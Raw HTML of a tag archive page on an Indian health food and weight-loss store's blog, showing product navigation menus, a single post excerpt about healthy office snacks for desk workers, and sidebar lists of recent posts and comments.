			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>sitting exercises to lose weight</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-4326" class="post-4326 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-exercise category-health category-nutrition tag-desk-job-diet tag-diet-office tag-diet-plans-for-busy-people tag-diet-snacks tag-easy-snack-recipes tag-evening-snacks tag-exercise-at-work tag-exercise-in-office tag-health-tip tag-health-tips tag-health-tips-for-fitness tag-health-tips-for-new-year tag-health-tips-for-today tag-health-tips-in-english tag-health-tips-of-the-day tag-health-tips-today tag-healthy-food tag-healthy-foods tag-healthy-office tag-healthy-office-snacks tag-healthy-snacks tag-how-to-lose-weight-with-a-busy-schedule tag-how-to-lose-weight-with-a-desk-job tag-nutrition tag-office-diet-plan tag-office-exercises tag-office-snacks tag-office-workout tag-quick-health-tips-of-the-day tag-short-health-tips-of-the-day tag-sitting-exercises-to-lose-weight tag-snacking tag-snacks tag-snacks-healthy tag-snacks-recipes tag-snacks-recipes-healthy tag-weight-loss-techniques tag-weight-loss-tips-for-office-workers tag-working-man-diet-plan tag-working-persons-diet-plan">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/how-to-lose-weight-with-a-desk-job-19-healthy-office-snacks-truweight.html" rel="bookmark" class="plain">19 Tasty &#038; Healthy Office Snacks | Weight Loss Tips for Office Workers!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/how-to-lose-weight-with-a-desk-job-19-healthy-office-snacks-truweight.html" rel="bookmark"><time class="entry-date published" datetime="2022-05-04T15:00:08+05:30">May 4, 2022</time><time class="updated" datetime="2022-05-25T16:10:23+05:30">May 25, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/shobha/">Shobha Shastry</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/how-to-lose-weight-with-a-desk-job-19-healthy-office-snacks-truweight.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2017/05/19tasty-and-healthy-office-snacks.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Healthy Office Snacks" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2017/05/19tasty-and-healthy-office-snacks.jpg 647w, https://www.possible.in/wp-content/uploads/2017/05/19tasty-and-healthy-office-snacks-300x145.jpg 300w, https://www.possible.in/wp-content/uploads/2017/05/19tasty-and-healthy-office-snacks-600x290.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">04</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>What among these describes your office atmosphere: elaborate luncheons, frequent parties, meetings peppered with tasty evening snacks; or long drab working hours, high-stress deadlines, and frequent travel? Either way, the scenario doesn&#8217;t make for a good weight loss set up! While you may think office and weight loss don’t work hand in hand, you are [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/how-to-lose-weight-with-a-desk-job-19-healthy-office-snacks-truweight.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/desk-job-diet/" rel="tag">desk job diet</a>, <a href="https://www.possible.in/blog/tag/diet-office/" rel="tag">diet office</a>, <a href="https://www.possible.in/blog/tag/diet-plans-for-busy-people/" rel="tag">diet plans for busy people</a>, <a href="https://www.possible.in/blog/tag/diet-snacks/" rel="tag">diet snacks</a>, <a href="https://www.possible.in/blog/tag/easy-snack-recipes/" rel="tag">easy snack recipes</a>, <a href="https://www.possible.in/blog/tag/evening-snacks/" rel="tag">evening snacks</a>, <a href="https://www.possible.in/blog/tag/exercise-at-work/" rel="tag">exercise at work</a>, <a href="https://www.possible.in/blog/tag/exercise-in-office/" rel="tag">exercise in office</a>, <a href="https://www.possible.in/blog/tag/health-tip/" rel="tag">health tip</a>, <a href="https://www.possible.in/blog/tag/health-tips/" rel="tag">health tips</a>, <a href="https://www.possible.in/blog/tag/health-tips-for-fitness/" rel="tag">health tips for fitness</a>, <a href="https://www.possible.in/blog/tag/health-tips-for-new-year/" rel="tag">health tips for new year</a>, <a href="https://www.possible.in/blog/tag/health-tips-for-today/" rel="tag">health tips for today</a>, <a href="https://www.possible.in/blog/tag/health-tips-in-english/" rel="tag">health tips in english</a>, <a href="https://www.possible.in/blog/tag/health-tips-of-the-day/" rel="tag">health tips of the day</a>, <a href="https://www.possible.in/blog/tag/health-tips-today/" rel="tag">health tips today</a>, <a href="https://www.possible.in/blog/tag/healthy-food/" rel="tag">healthy food</a>, <a href="https://www.possible.in/blog/tag/healthy-foods/" rel="tag">healthy foods</a>, <a href="https://www.possible.in/blog/tag/healthy-office/" rel="tag">healthy office</a>, <a href="https://www.possible.in/blog/tag/healthy-office-snacks/" rel="tag">healthy office snacks</a>, <a href="https://www.possible.in/blog/tag/healthy-snacks/" rel="tag">healthy snacks</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-with-a-busy-schedule/" rel="tag">how to lose weight with a busy schedule</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-with-a-desk-job/" rel="tag">how to lose weight with a desk job</a>, <a href="https://www.possible.in/blog/tag/nutrition/" rel="tag">nutrition</a>, <a href="https://www.possible.in/blog/tag/office-diet-plan/" rel="tag">office diet plan</a>, <a href="https://www.possible.in/blog/tag/office-exercises/" rel="tag">office exercises</a>, <a href="https://www.possible.in/blog/tag/office-snacks/" rel="tag">office snacks</a>, <a href="https://www.possible.in/blog/tag/office-workout/" rel="tag">office workout</a>, <a href="https://www.possible.in/blog/tag/quick-health-tips-of-the-day/" rel="tag">quick health tips of the day</a>, <a href="https://www.possible.in/blog/tag/short-health-tips-of-the-day/" rel="tag">short health tips of the day</a>, <a href="https://www.possible.in/blog/tag/sitting-exercises-to-lose-weight/" rel="tag">sitting exercises to lose weight</a>, <a href="https://www.possible.in/blog/tag/snacking/" rel="tag">snacking</a>, <a href="https://www.possible.in/blog/tag/snacks/" rel="tag">snacks</a>, <a href="https://www.possible.in/blog/tag/snacks-healthy/" rel="tag">snacks healthy</a>, <a href="https://www.possible.in/blog/tag/snacks-recipes/" rel="tag">snacks recipes</a>, <a href="https://www.possible.in/blog/tag/snacks-recipes-healthy/" rel="tag">snacks recipes healthy</a>, <a href="https://www.possible.in/blog/tag/weight-loss-techniques/" rel="tag">weight loss techniques</a>, <a href="https://www.possible.in/blog/tag/weight-loss-tips-for-office-workers/" rel="tag">weight loss tips for office workers</a>, <a href="https://www.possible.in/blog/tag/working-man-diet-plan/" rel="tag">working man diet plan</a>, <a href="https://www.possible.in/blog/tag/working-persons-diet-plan/" rel="tag">working person's diet plan</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/how-to-lose-weight-with-a-desk-job-19-healthy-office-snacks-truweight.html#comments"><strong>8</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
